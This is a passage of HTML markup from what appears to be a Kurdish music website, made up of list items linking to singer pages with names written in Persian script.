            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">محمد نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81-%d9%be%d9%88%d8%b1/">محمد نجف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81%db%8c/">محمد نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">محمد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">محمد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d9%85%d8%aa%db%8c/">محمد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">محمد یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">محمدامین قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">محمدامین نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">محمدحسین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ac%d8%b9%d9%81%d8%b1%db%8c%d8%a7%d9%86/">محمدرضا جعفریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ad%d8%a7%d8%b5%d9%84%db%8c/">محمدرضا حاصلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">محمدرضا سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%db%8c/">محمدرضا سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">محمدرضا شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">محمدرضا کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">محمدرضا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">محمدمهدی پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%a7%d8%af-%d8%b9%d9%84%db%8c%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مراد علیمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">مرتضی خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b1%d9%81%db%8c%d8%b9%db%8c/">مرتضی رفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">مرتضی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d9%88%d8%a7%d9%86-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">مروان قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c/">مسعود افتخاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a8%db%8c%da%98%d9%86%d8%af%db%8c/">مسعود بیژندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">مسعود جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">مسعود جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ad%d8%b3%d9%86%db%8c/">مسعود حسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">مسعود زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">مسعود زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مسعود عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%82%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86/">مسعود قبادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسعود محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مسعود محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%da%86%d9%87%d8%b1%db%8c/">مسلم چهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b5%d9%81%d8%b1%db%8c/">مسلم صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">مسلم علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسلم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%db%8c-%da%a9%d9%88%d8%b1%d8%af/">مسی کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b4%d8%aa%d8%a7%d9%82-%d8%af%d9%84%d9%88%d8%ac%db%8c%d8%a7%d9%86/">مشتاق دلوجیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">مصطفی امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">مصطفی بختیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">مصطفی خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b3%d8%a8%d8%b2%db%8c/">مصطفی سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%88%d9%81%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">مصطفی صوفی زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d9%81%d8%b1%d9%87%d9%88%d9%85%d9%86%d8%af/">مصطفی فرهومند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">مصیب صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d9%81%d8%aa%d8%a7%d8%ad%db%8c%d8%a7%d9%86/">مصیب فتاحیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%81%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مظفر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%87%d8%b1-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">مظهر خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%a7%d9%85-%d8%ac%db%8c/">معین ام جی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b3%db%8c%d8%af%d8%a7%d9%86%db%8c/">معین سیدانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">منصور باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d8%b9%d9%84%db%8c-%d9%be%d9%86%d8%a7%d9%87/">منوچهر علی پناه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مهدی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%b3%d8%af%db%8c/">مهدی اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">مهدی اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">مهدی بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">مهدی باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%d8%af%d8%b1%db%8c/">مهدی برادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%d8%b1/">مهدی پرور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%db%8c%d8%b1%db%8c/">مهدی پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">مهدی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">مهدی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">مهدی خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%db%8c/">مهدی شاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">مهدی شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%db%8c%d8%ae%db%8c/">مهدی شیخی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مهدی عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b3%da%af%d8%b1%db%8c/">مهدی عسگری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c/">مهدی علی کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%d8%b1%db%8c%d9%85%db%8c/">مهدی کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%db%8c%d8%a7%d9%86%db%8c/">مهدی کیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%84%db%8c%d8%b1%db%8c%d8%a7%db%8c%db%8c/">مهدی لیریایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%aa%db%8c%d9%86/">مهدی متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">مهدی محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/">مهدی مولاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%86%d8%ac%d9%81%db%8c/">مهدی نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">مهدی هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/">مهدیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%be%d8%b2%d8%b4%da%a9/">مهران پزشک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">مهران درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%ba%d8%b6%d9%86%d9%81%d8%b1%db%8c/">مهران غضنفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%aa%db%8c/">مهران مراتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%b5%d9%81%d8%b1%db%8c/">مهرداد صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">مهرداد فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%82%d9%84%d8%b9%d9%87/">مهرداد قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهرداد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%db%8c%d8%a7%d8%b1/">مهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%88%d9%86%d8%b3-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مونس مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%a7%d8%ad%d8%af%db%8c/">میثم احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">میثم جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%b3%d9%84%da%af%db%8c/">میثم سلگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">میثم قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">میثم گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">میثم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">میثم مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%db%8c%d8%a7%d8%b1%d8%a8%db%8c%da%af%db%8c/">میثم یاربیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%84%db%8c/">میران علی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%da%a9%d8%a7%d8%a6%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">میکائیل مهابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">میلاد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">میلاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1%db%8c/">میلاد جواهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d8%a7%d9%88%d8%b4%d8%a7%d9%86%db%8c/">میلاد چاوشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%a7%d8%ac%d8%aa%db%8c/">میلاد حاجتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%af%db%8c%d9%85%d8%a7%d9%86/">میلاد دیمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d8%a7%d9%84-%d8%a8%db%8c%da%af%db%8c/">میلاد ذال بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d9%88%d8%a7%d9%84%d9%86%d9%88%d8%b1%db%8c/">میلاد ذوالنوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">میلاد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">میلاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%da%a9%d8%b1%db%8c/">میلاد شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">میلاد شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b5%d9%85%d8%af%db%8c/">میلاد صمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%a8%d8%af%db%8c/">میلاد عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">میلاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">میلاد غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">میلاد قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/">میلاد قهرمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">میلاد کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">میلاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">میلاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%af%d8%ac%d8%b1%db%8c/">میلاد گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%db%8c%d8%b3%db%8c/">میلاد ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%db%8c%d8%a7%d8%b1%db%8c/">میلاد یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%af%d8%b1-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">نادر ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%d8%a7%d8%ad%d9%85%d8%af/">ناصر پوراحمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b1%d8%b2%d8%a7%d8%b2%db%8c/">ناصر رزازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b3%d9%85%db%8c%d8%b1/">ناصر سمیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">ناصر نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d9%85%d9%88/">نامو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">نجم الدین غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%b7%d8%a7%d8%b9%db%8c/">نجم الدین مطاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%da%86%db%8c%d8%b1-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">نچیر هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af/">نریمان محمود</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b8%d8%a7%d9%85-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نظام رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b9%d9%85%d8%aa-%d9%86%db%8c%d8%a7%d8%b2%db%8c/">نعمت نیازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a8%d8%b2%d9%84%d9%87/">نورالدین بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">نوری احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%af%d8%a7%d8%af%db%8c/">نوید الله دادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">نوید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">نوید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%b2%d8%b1%d8%af%db%8c/">نوید زردی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%a8%db%8c%da%af%db%8c/">نیما بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%d8%b5%d8%a7%d8%b1%db%8c/">نیما حصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نیما رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d9%81%d8%b1/">نیما مرادی فر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%88%d8%a7%d9%86/">نیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%da%86%d8%a7%d9%88%d8%b4%db%8c/">هادی چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c-%da%a9%db%8c%d8%a7/">هادی میرزایی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86/">هامین</a>
			            </li>
		            <li>
